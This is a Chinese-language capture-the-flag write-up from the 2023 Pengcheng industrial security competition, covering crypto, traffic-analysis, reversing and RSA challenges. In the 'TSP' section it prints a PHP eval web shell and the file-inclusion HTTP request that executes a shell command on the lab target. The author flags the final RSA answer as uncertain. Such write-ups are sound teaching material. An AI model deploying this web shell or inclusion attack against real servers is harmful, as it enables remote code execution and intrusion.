2023工业信息安全技能大赛—鹏城锦标赛 WriteUp
汽车-Crypto

结果进行【键盘密码】解密即可
工控-Welcome

base64解密即可
工控-Easy Ping

将所有ICMP.data包长度len做hex+base64
汽车-ECU_Upgrade






工控-ezRansomware


AES解密得到flag
汽车-reverse
按编码直接填上参数 831486 25 tboxcloud
汽车-TSP
上传马 <script language='php'>@eval($_POST['cmd']);</script>
文件包含
POST /index.php?file=uploads/check.jpg HTTP/1.1
Host: 172.10.0.8:9999
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
cmd=system('cat /fl*');
解码,加转编码。
fla=E5=90=89=7Bflnmyzl=E4=B8=83gs=E5=85=ABt=E4=B8=89haa=E5=85=ABkwjch=E5=9B=
=9Bg=E4=BA=94bb0=E4=B8=83=E4=B8=80=E6=AF=94=E5=85=ABe=E4=B8=89bd=E4=BA=8C=E9=
=9B=B6=E5=9B=9BdR=E5=85=ADylUx=E9=9B=B6Hcus=7Dfla=E5=90=89=7Bflnmyzl=E4=B8=83gs=E5=85=ABt=E4=B8=89haa=E5=85=ABkwjch=E5=9B=
=9Bg=E4=BA=94bb0=E4=B8=83=E4=B8=80=E6=AF=94=E5=85=ABe=E4=B8=89bd=E4=BA=8C=E9=
=9B=B6=E5=9B=9BdR=E5=85=ADylUx=E9=9B=B6Hcus=7D
cyberchef解码再转utf8
fla吉{flnmyzl七gs八t三haa八kwjch四g五bb0七一比八e三bd二零四dR六ylUx零Hcus}fla吉{flnmyzl七gs八t三haa八kwjch四g五bb0七一比八e三bd二零四dR六ylUx零Hcus}
flag{flnmyzl7gs8t3haa8kwjch4g5bb071b8e3bd204dR6ylUx0Hcus}
汽车-PYC
import base64, time
def encode1(ans):
s = ''
for i in ans:
x = ord(i) ^ 73
x = x + 37
s += chr(x)
return s
def decode1(ans):
s = ''
for i in ans:
x = ord(i) - 37
x = x ^ 73
s += chr(x)
return s
def encode2(ans):
s = ''
for i in ans:
x = ord(i) + 37
x = x ^ 37
s += chr(x)
return s
def decode2(ans):
s = ''
for i in ans:
x = ord(i) ^ 37
x = x - 37
s += chr(x)
return s
def encode3(ans):
return base64.b32encode(ans)
def decode3(ans):
return base64.b32decode(ans)
flag = ' '
print
# 'Please Input the flag which you had find:'
# flag = raw_input()
final = 'KGRFYWPN43TE5FXG5SLOA7EWPRZJNZXHS3TODFXG4KLONYUW43TFW==='
res = decode1(decode2(decode3(final)))
print res
工控-Maze
过滤 (ip.src == 192.168.40.199 && ip.dst == 192.168.40.41) && (tcp.flags.push == 1) 提出出tcp 数据.保存为7z文件。然后正常逆向迷宫。
tshark -r a.pcapng -Y "(ip.src == 192.168.40.199 && ip.dst == 192.168.40.41) && (tcp.flags.push == 1)" -T fields -e tcp.payload > out5.txt
根据条件进行判断
W右 K左1 B右2 H下1 V上2 M下2
switch ( v17[(_DWORD)StrI] )
{
case 'B':
v8 = coll + 2;
goto LABEL_18;
case 'H':
++v5;
bound += 10;
++step;
if ( v5 < 1 )
goto Wrongg;
v9 = v5 <= 8;
goto LABEL_20;
case 'K':
v8 = coll - 1;
goto LABEL_18;
case 'M':
v5 += 2;
bound += 20;
++step;
if ( v5 < 1 )
goto Wrongg;
v9 = v5 <= 8;
goto LABEL_20;
case 'P':
v8 = coll - 2;
goto LABEL_18;
case 'Q':
--v5;
bound -= 10;
++step;
if ( v5 < 1 )
goto Wrongg;
v9 = v5 <= 8;
goto LABEL_20;
case 'V':
v5 -= 2;
bound -= 20;
++step;
if ( v5 < 1 )
goto Wrongg;
v9 = v5 <= 8;
goto LABEL_20;
case 'W':
v8 = coll + 1;
if ( step > 12 || v5 != 8 || v8 != 8 )
goto Wrongg;
v10 = output(std::cout, "Congratulations!");// sucess
std::ostream::operator<<(v10, out);
// 行8 列8 不大于12步.完成
1 WMKMBHBVBMWM arr:BHKMPQVW
1, 1, 1, 1, 1, 1, 1, 1, 1, 1
1, 0, 0, 1, 0, 0, 0, 1, 0, 1
1, 1, 0, 1, 0, 0, 0, 1, 0, 1
1, 0, 0, 0, 0, 1, 1, 0, 0, 1
1, 0, 1, 1, 1, 0, 0, 0, 0, 1
1, 0, 0, 0, 1, 0, 1, 0, 1, 1
1, 0, 1, 0, 0, 0, 1, 0, 0, 1
1, 0, 1, 1, 1, 1, 1, 1, 0, 1
1, 1, 0, 0, 0, 0, 0, 0, 0, 1
1, 1, 1, 1, 1, 1, 1, 1, 1, 1
汽车-CanRSA | 不确定。
16进制解码得到。
---BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQKP/53T5v6XgWSet/5ekwPP
aWNHxBELxLo5afCxFmmEDFHYGmhCtt8rCQ8hzXbUNxqMDkcEjJZeyltGkTr7uNoF
IHKgVm1wOcYYq6kGV1mwWeKeSF3FBhoWrGMSlDjZNU5l31dHVGuF2z1pmBnEt3Mt
+SfHCEpdUtbm1qrBRGI0JQKBgQH4+6QQBS337aNGLxqs1p5AdgQzyjNXZ81zBaPQ
kIBaX9QF3W7qcOmPDKHhzyVHSGcb8MmABsIO7h1ieQQ1Cf56mCOLQ5FgpWEtpx6Q
RRToEoBhfjB8PNM}.6TG/KM}.dBEH7sY2DyvS9Rva5KXqAoULdab8aNXzLXkwgC2
2Q8Vow==
-----END PUBLIC KEY-----
有 }. 非base64字符。。搜 MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQKP/53T5v6XgWSet/5ekwPP 找到
https://github.com/RsaCtfTool/RsaCtfTool/issues/226
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQKP/53T5v6XgWSet/5ekwPP
aWNHxBELxLo5afCxFmmEDFHYGmhCtt8rCQ8hzXbUNxqMDkcEjJZeyltGkTr7uNoF
IHKgVm1wOcYYq6kGV1mwWeKeSF3FBhoWrGMSlDjZNU5l31dHVGuF2z1pmBnEt3Mt
+SfHCEpdUtbm1qrBRGI0JQKBgQH4+6QQBS337aNGLxqs1p5AdgQzyjNXZ81zBaPQ
kIBaX9QF3W7qcOmPDKHhzyVHSGcb8MmABsIO7h1ieQQ1Cf56mCOLQ5FgpWEtpx6Q
RRToEoBhfjB8PNMxP6TG/KMxWdBEH7sY2DyvS9Rva5KXqAoULdab8aNXzLXkwgC2
2Q8Vow==
-----END PUBLIC KEY-----
解得ne。
import gmpy2
from Crypto.Util.number import long_to_bytes
n = 460657813884289609896372056585544172485318117026246263899744329237492701820627219556007788200590119136173895989001382151536006853823326382892363143604314518686388786002989248800814861248595075326277099645338694977097459168530898776007293695728101976069423971696524237755227187061418202849911479124793990722597
e = 354611102441307572056572181827925899198345350228753730931089393275463916544456626894245415096107834465778409532373187125318554614722599301791528916212839368121066035541008808261534500586023652767712271625785204280964688004680328300124849680477105302519377370092578107827116821391826210972320377614967547827619
p = 15991846970993213322072626901560749932686325766403404864023341810735319249066370916090640926219079368845510444031400322229147771682961132420481897362843199
q = 28805791771260259486856902729020438686670354441296247148207862836064657849735343618207098163901787287368569768472521344635567334299356760080507454640207003
phin = (p - 1) * (q - 1)
d = gmpy2.invert(e, phin)
c = 49204714858589959506425439175649050431712689077552080337419353493097408019421214668787900602380476464749282877075822584378756221224722944848685142270406954588911362016685713099949058708493084032575436033859064998703946175169856560687276793237892152502134788316092552043085946089668969326209343517732349235471
m = pow(c, d, n)
print(long_to_bytes(m))
# b'fk32mhjlyr9pfamg97999c6b07a8ce82Hds5XEUIqFw8ZR4NLM0lPjtBGT3cDJhmen'
不确定对不对。


